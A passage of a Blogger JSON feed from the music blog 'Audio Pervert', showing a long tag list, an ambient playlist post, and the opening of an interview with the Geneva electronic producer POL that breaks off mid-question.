Bird"},{"term":"Pride"},{"term":"Psychedelic"},{"term":"Public Access"},{"term":"Pulpy Shilpy"},{"term":"Pune"},{"term":"Puppetmasta"},{"term":"Q studio"},{"term":"Quarks"},{"term":"Quiet Someone"},{"term":"REProduce Artists"},{"term":"Real Networks"},{"term":"Reggaeton"},{"term":"Renee Kine"},{"term":"Richmond"},{"term":"Riz Maslen"},{"term":"Robert Mapplethorpe"},{"term":"Robor"},{"term":"Rocksteady"},{"term":"Rotting Sound"},{"term":"Royville"},{"term":"RÊVERIE"},{"term":"SMEM"},{"term":"SNAZZY EFX"},{"term":"SOMA"},{"term":"SUPERBOOTH"},{"term":"San Fransisco"},{"term":"SareGama Records"},{"term":"School Of Music"},{"term":"Secret"},{"term":"Self-empowerment"},{"term":"Senegal"},{"term":"Shillong"},{"term":"Silence"},{"term":"Silvia Perez Cruz"},{"term":"Sinesys"},{"term":"Single"},{"term":"Sitar"},{"term":"Skank"},{"term":"Skinnerbox"},{"term":"Skot Wiedmann"},{"term":"Slough"},{"term":"Sonar"},{"term":"Soulspace"},{"term":"Sound Culture"},{"term":"Spotify"},{"term":"Spycam"},{"term":"Substack"},{"term":"Surveillance"},{"term":"Swargtara"},{"term":"Synonyms:  advanced"},{"term":"T.Surbhi"},{"term":"Tapestry"},{"term":"Tehran"},{"term":"Teleelektronica"},{"term":"The Kuru Chronicles. Ari Jayaprakash"},{"term":"The Mount Fuji Doomjazz Corporation"},{"term":"The Wild Blue Yonder"},{"term":"Theodor Adorno"},{"term":"Thomas Burkhalter"},{"term":"Tour"},{"term":"Transition"},{"term":"Trovajoli"},{"term":"Tse Tse Fly"},{"term":"Turntablist"},{"term":"Twila Too"},{"term":"Twisted Kala"},{"term":"Twitter"},{"term":"Ty Ziegel"},{"term":"UFO"},{"term":"US"},{"term":"Uganda"},{"term":"Unexplained Sounds Group"},{"term":"United States"},{"term":"Unnayanna"},{"term":"VIVAN LAS ANTIPODAS"},{"term":"VNS"},{"term":"Victor Kossakovsky"},{"term":"Viktor Jan"},{"term":"Vinnie Colaiuta"},{"term":"Vinny Bhagat"},{"term":"Virginia"},{"term":"Virtual Concerts"},{"term":"Vishnu PS"},{"term":"Vlad Kreimer"},{"term":"Vocal. Proto-Beat. Indie."},{"term":"WWFYU"},{"term":"Wax"},{"term":"Weirdcore"},{"term":"West Bengal"},{"term":"Women's Safety"},{"term":"Wrestling"},{"term":"Yohanz Westerman"},{"term":"Zeitgeist"},{"term":"Zoomer"},{"term":"abhijit nalani"},{"term":"abject"},{"term":"abstract"},{"term":"acidjazz"},{"term":"activist"},{"term":"adult"},{"term":"afghanistan"},{"term":"agency"},{"term":"al sisar"},{"term":"alan parson"},{"term":"alarm"},{"term":"algorithm"},{"term":"alter"},{"term":"alternative"},{"term":"american"},{"term":"amiga"},{"term":"amorphous"},{"term":"analogue"},{"term":"anand subaya"},{"term":"aneesh basu"},{"term":"ankit gandhi lal"},{"term":"anonymous"},{"term":"anti adverts"},{"term":"anti brand"},{"term":"anti capitalism"},{"term":"anti marketing"},{"term":"anti-facebook"},{"term":"anti-hindutva"},{"term":"apollo brown"},{"term":"archipel"},{"term":"arnold from mumbai"},{"term":"artificial intelligence"},{"term":"asia"},{"term":"assimilation"},{"term":"atari"},{"term":"atlas"},{"term":"au courant"},{"term":"audio life"},{"term":"audiocanon"},{"term":"audioculture"},{"term":"austria"},{"term":"austrian"},{"term":"autechre"},{"term":"autocracy"},{"term":"babla orchestra"},{"term":"bagula bhagat"},{"term":"band"},{"term":"bands"},{"term":"bassister"},{"term":"bdsm"},{"term":"beat"},{"term":"beat-poet"},{"term":"beatoven"},{"term":"beaunoise"},{"term":"bhangra"},{"term":"bible"},{"term":"bicep"},{"term":"bitcoin"},{"term":"bizzare structure"},{"term":"black"},{"term":"black metal"},{"term":"blahyi"},{"term":"bling"},{"term":"blocks"},{"term":"bombs"},{"term":"bootleg"},{"term":"boots"},{"term":"bourgeois"},{"term":"bpitch"},{"term":"brain picking"},{"term":"brainwash"},{"term":"brand"},{"term":"brand-new"},{"term":"bravado"},{"term":"breaks"},{"term":"brooklyn"},{"term":"brush"},{"term":"buffalo nationalism"},{"term":"bullet"},{"term":"burial"},{"term":"business-as-usual"},{"term":"caliberation"},{"term":"calligraphy"},{"term":"camera"},{"term":"campaign"},{"term":"canadian"},{"term":"cannibal"},{"term":"cape town"},{"term":"carl kleiner"},{"term":"carl sagan"},{"term":"cartelism"},{"term":"catagory"},{"term":"cd baby"},{"term":"cellist"},{"term":"cello"},{"term":"censorship"},{"term":"centrifugal force"},{"term":"charity"},{"term":"charlie hebdo"},{"term":"child marriage"},{"term":"childhood"},{"term":"chip-tune"},{"term":"chutney music"},{"term":"circus"},{"term":"city council"},{"term":"claps"},{"term":"claptrap"},{"term":"classification"},{"term":"climate"},{"term":"cobra"},{"term":"cock"},{"term":"collapse"},{"term":"color"},{"term":"colour"},{"term":"comic"},{"term":"commercial"},{"term":"communication"},{"term":"communities"},{"term":"compact disc"},{"term":"components"},{"term":"composers"},{"term":"composition"},{"term":"computer"},{"term":"concert"},{"term":"conference"},{"term":"conspiracy"},{"term":"consumer"},{"term":"contamination"},{"term":"contemporary"},{"term":"context"},{"term":"contrast"},{"term":"coordination"},{"term":"corona"},{"term":"corporatized"},{"term":"counter-culture"},{"term":"cover"},{"term":"cowboys"},{"term":"crash"},{"term":"creatures"},{"term":"creep"},{"term":"creepy"},{"term":"criminals"},{"term":"critc"},{"term":"crypto-currency"},{"term":"cupcakes"},{"term":"current-status"},{"term":"cyberfeminism"},{"term":"cyberwar"},{"term":"cyclic"},{"term":"czech"},{"term":"daler mehendi"},{"term":"damage"},{"term":"dance"},{"term":"dangerousminds.net"},{"term":"dark"},{"term":"dark comedy"},{"term":"das filter"},{"term":"data pre-midi"},{"term":"database"},{"term":"david ghetto"},{"term":"death row"},{"term":"debut album"},{"term":"decade"},{"term":"decentralize"},{"term":"decibel"},{"term":"deconstruction"},{"term":"deep learning"},{"term":"deephouse"},{"term":"dementia"},{"term":"denamark"},{"term":"denmark"},{"term":"depression"},{"term":"desi"},{"term":"desolate"},{"term":"detrimentalist"},{"term":"developers"},{"term":"development"},{"term":"devolution"},{"term":"dick cheney"},{"term":"dictators"},{"term":"digital manipulation"},{"term":"dignity"},{"term":"dinosaur"},{"term":"dinshaw sanjana"},{"term":"directors"},{"term":"dirty vegas"},{"term":"disableton"},{"term":"disco-dandia"},{"term":"disco-puppet"},{"term":"discrimination"},{"term":"discussion"},{"term":"disfigured"},{"term":"disruption"},{"term":"dissent"},{"term":"disturbed"},{"term":"diva"},{"term":"dj fresh"},{"term":"documentation"},{"term":"dog"},{"term":"dogs"},{"term":"dolls"},{"term":"doodle"},{"term":"doom metal"},{"term":"doomsday"},{"term":"doors"},{"term":"dope"},{"term":"drone"},{"term":"drum"},{"term":"drumsolo"},{"term":"duatone"},{"term":"dub-techo"},{"term":"dubstep"},{"term":"duo"},{"term":"dutch"},{"term":"e-waste"},{"term":"eagle"},{"term":"earbleed"},{"term":"early settler"},{"term":"earthsystems"},{"term":"eclectic"},{"term":"economics"},{"term":"efx"},{"term":"electric daisyland"},{"term":"electrobot"},{"term":"electronics"},{"term":"emerging"},{"term":"emissions"},{"term":"empathy"},{"term":"endemic"},{"term":"enduser"},{"term":"ensembles"},{"term":"entertainment"},{"term":"entrepreneurs"},{"term":"envision"},{"term":"eq."},{"term":"era"},{"term":"erica-synth"},{"term":"essay"},{"term":"ethics"},{"term":"ethnomusicology"},{"term":"event"},{"term":"evolution"},{"term":"exai"},{"term":"exchange"},{"term":"exhumation"},{"term":"existential"},{"term":"exoticism"},{"term":"experience"},{"term":"exposure"},{"term":"exposure effect"},{"term":"eye in the sky"},{"term":"eyes"},{"term":"facebook"},{"term":"fact magazine"},{"term":"fake"},{"term":"false policies"},{"term":"family"},{"term":"famous when dead"},{"term":"fashionable"},{"term":"faux"},{"term":"fear"},{"term":"feelings"},{"term":"felix baumgartner"},{"term":"female-pressure"},{"term":"feminist action"},{"term":"feral"},{"term":"festivals"},{"term":"fiasco"},{"term":"film noir"},{"term":"films"},{"term":"filter"},{"term":"finland"},{"term":"flux vortex"},{"term":"flying lotus"},{"term":"folk"},{"term":"footwork"},{"term":"forever"},{"term":"frank zappa"},{"term":"fraud"},{"term":"freak"},{"term":"free property"},{"term":"freedownload"},{"term":"freepress"},{"term":"frequency"},{"term":"fuckback"},{"term":"future_step"},{"term":"futurism"},{"term":"fuzak"},{"term":"fuzzy logic"},{"term":"galaxy"},{"term":"gamer"},{"term":"ganja"},{"term":"garage.in-mv.de\/blog\/"},{"term":"gary jules"},{"term":"gay"},{"term":"geisha"},{"term":"genderbias"},{"term":"general butt naked"},{"term":"generation"},{"term":"genre"},{"term":"ghetto"},{"term":"ghost town"},{"term":"girl"},{"term":"goggles"},{"term":"golden disc"},{"term":"golden lady"},{"term":"grafic"},{"term":"graphic design"},{"term":"grassroots"},{"term":"greed"},{"term":"grotesque"},{"term":"guitarist"},{"term":"gus gus"},{"term":"guy called gerald"},{"term":"hackable"},{"term":"hand sketch"},{"term":"hardware"},{"term":"harsh noise movement"},{"term":"hats"},{"term":"hauntology"},{"term":"hauz khas village"},{"term":"herd"},{"term":"himalayas"},{"term":"hindustan times"},{"term":"hippy"},{"term":"hipster"},{"term":"hollywood"},{"term":"homoerotic"},{"term":"house-music"},{"term":"http:\/\/ravecity.tumblr.com\/"},{"term":"hybrid"},{"term":"hybrid protokol"},{"term":"hyperdub"},{"term":"hypertrap"},{"term":"hypocrisy"},{"term":"icon"},{"term":"ideal"},{"term":"ideology"},{"term":"iimmune"},{"term":"illusion"},{"term":"image"},{"term":"imagery"},{"term":"imaginary"},{"term":"inclusion"},{"term":"india-norway"},{"term":"indian fm"},{"term":"individual"},{"term":"industrial music"},{"term":"industy"},{"term":"inexperienced"},{"term":"infanteus"},{"term":"injury"},{"term":"ink"},{"term":"innovation"},{"term":"inspector maal"},{"term":"instant"},{"term":"institutionalism"},{"term":"institutions"},{"term":"instrumental"},{"term":"intellijel"},{"term":"interstellar"},{"term":"intervention"},{"term":"interview"},{"term":"into the abyss"},{"term":"intoxicants"},{"term":"introspection"},{"term":"iomm"},{"term":"iomma"},{"term":"iraq"},{"term":"iraq war"},{"term":"island"},{"term":"italian"},{"term":"item-song"},{"term":"jaideep thirumalai"},{"term":"jantu"},{"term":"jargon"},{"term":"jatin puri"},{"term":"jeet thayil"},{"term":"jeff porcaro"},{"term":"jerry wonda"},{"term":"jitter"},{"term":"jomox"},{"term":"juke"},{"term":"junkie"},{"term":"just out"},{"term":"kahlil joesph"},{"term":"kailasa"},{"term":"kali"},{"term":"kanchan"},{"term":"karan joseph"},{"term":"karthik pillai"},{"term":"kefer"},{"term":"kenya"},{"term":"kick"},{"term":"kid kishore"},{"term":"kid606"},{"term":"kiss"},{"term":"knobs"},{"term":"knowledge"},{"term":"kompakt"},{"term":"kshitij studio"},{"term":"kylie menoise"},{"term":"labels"},{"term":"lace"},{"term":"lata mangeshkar"},{"term":"late"},{"term":"latest"},{"term":"latvia"},{"term":"lawrence lessig"},{"term":"leather"},{"term":"lesbian"},{"term":"letter"},{"term":"liberia"},{"term":"lies"},{"term":"life magazine"},{"term":"lindsey demello"},{"term":"lineage"},{"term":"linear"},{"term":"lingerie"},{"term":"lionel dentan"},{"term":"lo-fi"},{"term":"local"},{"term":"logo"},{"term":"longformat"},{"term":"loop"},{"term":"loss"},{"term":"loudest"},{"term":"loudness"},{"term":"lyrical"},{"term":"lyricists"},{"term":"machine drum"},{"term":"macho"},{"term":"mad magazine"},{"term":"mad world"},{"term":"madboy"},{"term":"madboy mink"},{"term":"madness"},{"term":"madonna"},{"term":"magazine"},{"term":"magnetic fields"},{"term":"maloya"},{"term":"management"},{"term":"manfredi"},{"term":"maniac"},{"term":"manifesto"},{"term":"mareech"},{"term":"mariah carey"},{"term":"marijuana"},{"term":"mario brothers"},{"term":"martyr"},{"term":"maserati"},{"term":"mass"},{"term":"massacre"},{"term":"mastering"},{"term":"matrix"},{"term":"maudlin"},{"term":"maximisation"},{"term":"mdma"},{"term":"mechanic"},{"term":"medieval"},{"term":"meeblip"},{"term":"meloncholy"},{"term":"meme"},{"term":"memoire"},{"term":"memory"},{"term":"memphis"},{"term":"mental health"},{"term":"message"},{"term":"metaphysical"},{"term":"michele gonry"},{"term":"milksop"},{"term":"mind"},{"term":"mines"},{"term":"minimalism"},{"term":"minus"},{"term":"mirwais"},{"term":"misinformation"},{"term":"mixing"},{"term":"mockery"},{"term":"modern"},{"term":"modern sky"},{"term":"modernistic"},{"term":"modish"},{"term":"mondo cane"},{"term":"money"},{"term":"mongol"},{"term":"monkeytown records"},{"term":"monolake"},{"term":"monopoly"},{"term":"moombahton"},{"term":"moon"},{"term":"mopho"},{"term":"morbid"},{"term":"morphology"},{"term":"most recorded drummer"},{"term":"murder"},{"term":"museum"},{"term":"music festival"},{"term":"music festivals"},{"term":"music management"},{"term":"music technology"},{"term":"musical"},{"term":"mutilation"},{"term":"mythological"},{"term":"naked"},{"term":"namrata pamnani"},{"term":"narcissism"},{"term":"narratives"},{"term":"native-instruments"},{"term":"negro"},{"term":"neo-soul"},{"term":"neoteric"},{"term":"new"},{"term":"new version"},{"term":"new world order"},{"term":"nigger"},{"term":"nikhil kaul"},{"term":"no tag - source unknown"},{"term":"no tags - jesus is free (finally)"},{"term":"nodori"},{"term":"non aligned"},{"term":"non conformist"},{"term":"non-commercial"},{"term":"non-development"},{"term":"novation"},{"term":"nude"},{"term":"numbers"},{"term":"ode"},{"term":"open source"},{"term":"opinions"},{"term":"organismic synthesizers"},{"term":"orthodox systems of recording and mastering"},{"term":"oscillator"},{"term":"outdoors"},{"term":"outstep"},{"term":"overshoot"},{"term":"pain"},{"term":"paint"},{"term":"paki-tech"},{"term":"palestine"},{"term":"palolem"},{"term":"pandemic"},{"term":"paradies"},{"term":"paris"},{"term":"party"},{"term":"paul stanley"},{"term":"pedestrian muzak"},{"term":"perception"},{"term":"performance"},{"term":"persian"},{"term":"personal"},{"term":"personality"},{"term":"perspective"},{"term":"peter cat recording co."},{"term":"phony"},{"term":"pig"},{"term":"pig-head"},{"term":"pippin"},{"term":"piracy"},{"term":"pitch"},{"term":"pixel art"},{"term":"plastic parvati"},{"term":"png"},{"term":"pocket operator"},{"term":"podcast"},{"term":"poet"},{"term":"poker flat"},{"term":"pol sinus"},{"term":"policy"},{"term":"political theory"},{"term":"politicians"},{"term":"pooch"},{"term":"pool"},{"term":"pop-art"},{"term":"pornographic"},{"term":"post acid"},{"term":"post modern"},{"term":"post-classical"},{"term":"post-hiphop"},{"term":"post-rock"},{"term":"premier"},{"term":"preset"},{"term":"press"},{"term":"pressure"},{"term":"print"},{"term":"privacy"},{"term":"private"},{"term":"process"},{"term":"programme"},{"term":"progressive art"},{"term":"project"},{"term":"promotional"},{"term":"propaganda"},{"term":"prosaic"},{"term":"protests"},{"term":"proto"},{"term":"psychological"},{"term":"psychosomatic"},{"term":"pub"},{"term":"publishing"},{"term":"punit"},{"term":"punjabi"},{"term":"puritanical"},{"term":"qr code"},{"term":"quasar"},{"term":"r\u0026b"},{"term":"racism"},{"term":"radiohead"},{"term":"raga"},{"term":"rajasthan"},{"term":"rana ghose"},{"term":"randolf corriea"},{"term":"random imagery collected and gathered over public domains"},{"term":"rant"},{"term":"rape"},{"term":"rare"},{"term":"ray manzerek"},{"term":"re-art"},{"term":"reader"},{"term":"readership"},{"term":"reaktor"},{"term":"real"},{"term":"rebel"},{"term":"rebellion"},{"term":"record labels"},{"term":"red-neck"},{"term":"redneck"},{"term":"redshift"},{"term":"reflection"},{"term":"regression"},{"term":"religion"},{"term":"renoise"},{"term":"republic"},{"term":"resample"},{"term":"resampled image"},{"term":"researchm massacre"},{"term":"resistance"},{"term":"response"},{"term":"retail"},{"term":"retro-active"},{"term":"revision"},{"term":"revivalism"},{"term":"right"},{"term":"ritual"},{"term":"robert henke"},{"term":"robert koch"},{"term":"robotics"},{"term":"robots"},{"term":"rodriguez"},{"term":"roland Kovac"},{"term":"roots"},{"term":"rope"},{"term":"rotation"},{"term":"rougetronica"},{"term":"sacrifice"},{"term":"saint denis"},{"term":"salil choudhary"},{"term":"sampled voice"},{"term":"samples"},{"term":"sarajevo"},{"term":"saskatchewan"},{"term":"satanic"},{"term":"scam"},{"term":"scholarship"},{"term":"scifi"},{"term":"score"},{"term":"secrets"},{"term":"selections"},{"term":"sell out"},{"term":"senor coconut"},{"term":"sequencer"},{"term":"session"},{"term":"set"},{"term":"sex tourism"},{"term":"shadow"},{"term":"shamans"},{"term":"shoeg"},{"term":"shop"},{"term":"sikh legacy"},{"term":"simian mobile disco"},{"term":"sin:drome"},{"term":"skipping"},{"term":"skrillex"},{"term":"sleazy"},{"term":"slow motion"},{"term":"snare"},{"term":"snooker"},{"term":"soldiers"},{"term":"soley"},{"term":"solidarity"},{"term":"soumajit ghosh"},{"term":"sound system"},{"term":"soundart"},{"term":"soundtrack"},{"term":"south africa"},{"term":"speakers"},{"term":"spectrum"},{"term":"speculation"},{"term":"speed"},{"term":"sports"},{"term":"stanford"},{"term":"start-ups"},{"term":"state-of-the-art"},{"term":"statement"},{"term":"stiletto"},{"term":"stockings"},{"term":"stoned"},{"term":"stop motion"},{"term":"story"},{"term":"structuralism"},{"term":"sub-standard"},{"term":"subject"},{"term":"subtractive"},{"term":"sugarman"},{"term":"superbibik"},{"term":"superstar"},{"term":"survey"},{"term":"sweden"},{"term":"switch"},{"term":"synth-farmer"},{"term":"synthpop"},{"term":"system"},{"term":"tal"},{"term":"talent"},{"term":"tanks"},{"term":"tape machine"},{"term":"tavishi"},{"term":"tears for fears"},{"term":"tech"},{"term":"teknoist"},{"term":"television series"},{"term":"tempo tantrick"},{"term":"texas"},{"term":"thom yorke"},{"term":"thought"},{"term":"thought flow"},{"term":"time-"},{"term":"tintin"},{"term":"tokyo plastic"},{"term":"tomas young"},{"term":"tools"},{"term":"topical"},{"term":"topless"},{"term":"toto"},{"term":"touch-response"},{"term":"toys"},{"term":"tracker"},{"term":"train"},{"term":"training"},{"term":"transgression"},{"term":"trash"},{"term":"trends"},{"term":"trente moller"},{"term":"tribal"},{"term":"tricks"},{"term":"tstewart"},{"term":"turban"},{"term":"tyrone fernandez"},{"term":"u-he"},{"term":"ulrich siedl"},{"term":"ultra"},{"term":"ultramodern"},{"term":"untitled"},{"term":"upperclass"},{"term":"usb"},{"term":"valentines"},{"term":"value"},{"term":"van janilek"},{"term":"vandana bhalla"},{"term":"vanguard"},{"term":"vaporwave"},{"term":"various"},{"term":"vector"},{"term":"vectorism"},{"term":"vedo nudo"},{"term":"version"},{"term":"vex"},{"term":"vietnam"},{"term":"view"},{"term":"vinayaka"},{"term":"violence"},{"term":"vitamin sex"},{"term":"vogue"},{"term":"volume"},{"term":"voyage"},{"term":"voyager"},{"term":"vulnerability"},{"term":"wanderlust"},{"term":"warlord"},{"term":"warmonger"},{"term":"wasted"},{"term":"welfare wednesday"},{"term":"white"},{"term":"white label"},{"term":"whitenoise"},{"term":"wild city"},{"term":"winstons"},{"term":"wizard"},{"term":"women in electronic music"},{"term":"womens day"},{"term":"workshop"},{"term":"world war"},{"term":"worldsound"},{"term":"worldwide"},{"term":"yoav kutner"},{"term":"ziggurat"},{"term":"µ-Ziq"},{"term":"Âme"}],"title":{"type":"text","$t":"Audio Pervert"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/audiopervert.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/-\/experimental?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/search\/label\/experimental"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/-\/experimental\/-\/experimental?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-1151272415119588224"},"published":{"$t":"2022-11-30T12:45:00.009+01:00"},"updated":{"$t":"2023-01-03T13:34:32.618+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ambient music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deep mind"},{"scheme":"http://www.blogger.com/atom/ns#","term":"experimental"}],"title":{"type":"text","$t":"Ambient to disconnect"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrasDwLGRbnLKIbupePkBt3X8PiB5lPmxCuZcLedF8pUntTy_eYWXbTOUcFwJlrVYLYshjPpVnzjxPxHneHDc6IKNsOos_l8mgHp_ql9jG4bzbeItaj7pSvLszgn3FAVmw17TYp0g7cYwP5q0D70gspNt2av4per7TjNFuVD_rmgXQxiMsoXM1EL2-xg\/s1280\/Ambnt2discnnt5g5.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrasDwLGRbnLKIbupePkBt3X8PiB5lPmxCuZcLedF8pUntTy_eYWXbTOUcFwJlrVYLYshjPpVnzjxPxHneHDc6IKNsOos_l8mgHp_ql9jG4bzbeItaj7pSvLszgn3FAVmw17TYp0g7cYwP5q0D70gspNt2av4per7TjNFuVD_rmgXQxiMsoXM1EL2-xg\/s16000\/Ambnt2discnnt5g5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\n\u003Calign left=\"\"\u003E\n\u003Ciframe frameborder=\"0\" height=\"120\" src=\"https:\/\/www.mixcloud.com\/widget\/iframe\/?hide_cover=1\u0026amp;feed=%2Faudio_pervert%2Fambient-to-disconnect%2F\" width=\"100%\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/align\u003E\u003Calign left=\"\"\u003E\u003C\/align\u003EA playlist to disconnect from routine based activity. Sound as a medium - a passage over time - to travel inwards, with your ears, mind and body (not just eyes). Disconnect from structures in order to connect with the androgynous (no words), amorphous (temporal) and ambient? Close your eyes if be, and begin an imaginary journey. Where and how far do you wander? Perhaps you can go way further...\u003Cbr \/\u003E\u003Cbr \/\u003E1. Takashi Kokubo (小久保隆) \u003Cbr \/\u003E2. Hiroshi Yoshimura 'Green' MV2 \u003Cbr \/\u003E3. Tomoyuki Asakawa Bioçic - Aqua バイオシッ \u003Cbr \/\u003E4. Max Richter Passage Piano Edit MV3 \u003Cbr \/\u003E5. Elaine Radigue 'Occam Ocean' \u003Cbr \/\u003E6. William Basinsky - Disintergration Loops + Water Music II \u003Cbr \/\u003E7. Aphex Twin 'Stone in Focus' Original Ver \u003Cbr \/\u003E8. Hang Drum by Vibhas Rahul + Live Sampling\u003Cbr \/\u003E\u003Ca href=\"goog_1441931792\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.mixcloud.com\/audio_pervert\/ambient-to-disconnect\/\"\u003Ehttps:\/\/www.mixcloud.com\/audio_pervert\/ambient-to-disconnect\/\u003C\/a\u003E\u003Ci\u003E\u003Cbr \/\u003Eduration - 42 minutes\u003C\/i\u003E\u003Cbr \/\u003E\u003Calign left=\"\"\u003E\u003Calign left=\"\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/align\u003E\u003C\/align\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/1151272415119588224"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/1151272415119588224"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2023\/01\/ambient.html","title":"Ambient to disconnect"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrasDwLGRbnLKIbupePkBt3X8PiB5lPmxCuZcLedF8pUntTy_eYWXbTOUcFwJlrVYLYshjPpVnzjxPxHneHDc6IKNsOos_l8mgHp_ql9jG4bzbeItaj7pSvLszgn3FAVmw17TYp0g7cYwP5q0D70gspNt2av4per7TjNFuVD_rmgXQxiMsoXM1EL2-xg\/s72-c\/Ambnt2discnnt5g5.png","height":"72","width":"72"},"georss$featurename":{"$t":"6W4M+FM Bungaree TAS, Australia"},"georss$point":{"$t":"-39.7937907 143.9341617"},"georss$box":{"$t":"-40.214770057333183 143.38484529375 -39.372811342666822 144.48347810625"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-4239261861733072307"},"published":{"$t":"2018-04-13T15:26:00.001+02:00"},"updated":{"$t":"2018-04-25T19:56:37.326+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic sound"},{"scheme":"http://www.blogger.com/atom/ns#","term":"experimental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geneva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otaku"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"progressive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Switzerland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"underground"}],"title":{"type":"text","$t":"POL [Geneva]"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s1600\/POL_15.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0O-XMvqVlEjIugLZcuQ6NBwgn-3A5a7FXeZNOgNOrOXJCaZoZYT75082ynsmX6bLHGs19yakrPYsOs-aRsJ4z7ZytPzsT-qj-4sKLhr5mrh0wBGVx7Y-gSRNq8vcPU3BkFTddubxRm85X\/s1600\/POL_15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cfoto div=\"\"\u003EBased in Geneva, \u003Ca href=\"http:\/\/www.otaku.ch\/\" target=\"_blank\"\u003EPOL\u003C\/a\u003E\u0026nbsp;is a producer, sound designer and curator who is surfing a wide palette of electronic music, messing up genres and constantly evolving his choice of tools and instruments. His career spans the last 30 odd years and is an interesting counter-point set against the evolution of electronic music in Geneva and Switzerland at large. Cities like Geneva, Lausanne, Basel and Zurich have cultivated local electronica and respective sub-cultures from time to time, yet remaining mostly obscure to outsiders, overshadowed by larger trends incoming from Germany, France and Holland. Local producers and native sounds have much to reveal, as a definition of the real spirit and uniqueness of any region and such is the case with Geneva. Usually known for international peace making and atomic science, Geneva has gradually emerged on the Swiss electronic music scene as a busy place in the last 15 odd years. There are hundreds of talented resident producers here today, yet does the city have an unique voice (sonic imprint) in electronic music? We ask POL a few questions to dwell further into his \u003Ca href=\"http:\/\/www.otaku.ch\/pol\/bio.htm\" target=\"_blank\"\u003Ecareer\u003C\/a\u003E as well as reflect upon Geneva and it's native culture of electronic music.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHas Geneva changed over the years, in terms of the electronic music culture?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe scene now is completely different... Very different from how it was in the 1990s. Now we see hundreds of electronic musicians and many labels that are working with so many genres and sub-genres. Geneva has always been a centre of many things important but sort of neutral too! The old places have shut down giving way to newer spaces, for the music to grow. Now 15 years later, the city is hosting one of the biggest and most coveted festival in the field of electronic music, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.electronfestival.ch\/\" target=\"_blank\"\u003EElectron Festival\u003C\/a\u003E.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETell us about how you started out and what was 